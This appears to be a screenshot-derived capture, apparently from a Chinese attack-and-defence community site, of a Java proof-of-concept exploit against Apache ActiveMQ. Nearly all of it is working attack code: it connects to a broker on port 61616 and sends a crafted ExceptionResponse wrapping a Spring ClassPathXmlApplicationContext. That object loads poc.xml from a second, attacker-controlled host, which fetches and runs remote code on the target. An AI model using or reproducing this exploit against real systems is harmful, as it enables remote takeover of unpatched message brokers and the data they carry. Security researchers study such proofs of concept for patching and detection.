 poc.java MQ_POC.java ClassPathXmlApplicationContext.java ActiveMQ_poc.java MessageProducer.java Response
Reader Mode
1 import org.apache.activemq.ActiveMQConnection;
2 import org.apache.activemq.ActiveMQConnectionFactory;
3 import org.apache.activemq.command.ExceptionResponse;
4 import org.apache.activemq.transport.AbstractInactivityMonitor;
5 import org.springframework.context.support.ClassPathXmlApplicationContext;
6
7 import javax.jms.*;
8 import java.io.*;
9 import java.lang.reflect.Method;
10
11 public class MQ_POC {
12 private static final String ACTIVEMQ_URL = "tcp://172.20.10.7:61616";
13 //定义发送消息的队列名称
14 private static final String QUEUE_NAME = "tempQueue";
奇安信攻防社区
15 public static void main(String[] args) throws Exception {
16 //创建连接工厂
17 ActiveMQConnectionFactory activeMQConnectionFactory = new ActiveMQConnectionFactory(ACTIVEMQ_URL);
18 //创建连接
19 Connection connection = activeMQConnectionFactory.createConnection();
20 //打开连接
21 connection.start();
22 Throwable obj2 = new ClassPathXmlApplicationContext("http://172.20.10.4/poc.xml");
23 ExceptionResponse exceptionResponse = new ExceptionResponse(obj2);
24
25 ((ActiveMQConnection)connection).getTransportChannel().oneway(exceptionResponse);
26 connection.close();
27 }
28 }